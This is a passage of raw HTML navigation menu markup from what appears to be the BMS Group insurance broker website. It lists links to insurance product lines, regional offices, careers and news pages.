			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-professional-indemnity-insurance"								>Commercial Professional Indemnity Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/fintech"								>FinTech Insurance Solutions		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/retail-solutions"								>Retail Solutions		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/fund-d-o-insurance-portal"								>Fund D&amp;O Insurance Portal		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/global-healthcare"								>Global Healthcare		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Liability			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability"								>Liability - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/international-liability"								>International Liability		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/liability/us-liability"								>US Liability		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/life-sciences"								>Life Sciences		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/marine"								>Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-marine"								>North American Marine		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-575 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2 ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax"								>Private Equity, M&amp;A and Tax - Overview		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/section/newsroom"								>Newsroom		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/media-library"								>Media Library		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/transactions"								>Transactions		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/warranty-and-indemnity-insurance"								>Warranty &amp; Indemnity Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/representations-warranty-insurance"								>Representations &amp; Warranty Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/tax-liability-insurance"								>Tax Liability Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/title-insurance"								>Title Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/contingent-risk-insurance"								>Contingent Risk Insurance		</a>


		

	</li>
	

				
					
						
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/liquidation-insurance"								>Liquidation Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/intellectual-property-insurance"								>Intellectual Property Insurance		</a>


		

	</li>
	

				
					
																			
					

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/private-equity-m-a-and-tax/litigation-buyout-insurance"								>Litigation Buyout Insurance		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Property			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/property"								>Property - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/north-american-property"								>North American Property		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/shipping-offshore-finance"								>Shipping &amp; Offshore Finance		</a>


		

	</li>
	

						
							
																									
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/terrorism-political-violence"								>Political Violence &amp; Terrorism		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Global					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are"								>Where we are - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/asia"								>Asia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/australia"								>Australia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/bermuda"								>Bermuda		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/brazil"								>Brazil		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/canada"								>Canada		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/difc"								>DIFC		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/iberia"								>Iberia		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/mexico"								>Mexico		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/middle-east-and-africa"								>Middle East &amp; Africa		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/new-zealand"								>New Zealand		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/turkey"								>Türkiye		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/uk"								>UK		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/where-we-are/us"								>US		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Join Us					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/careers-at-bms"								>Careers at BMS		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/early-careers-programmes"								>Early Careers Programmes		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>News					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
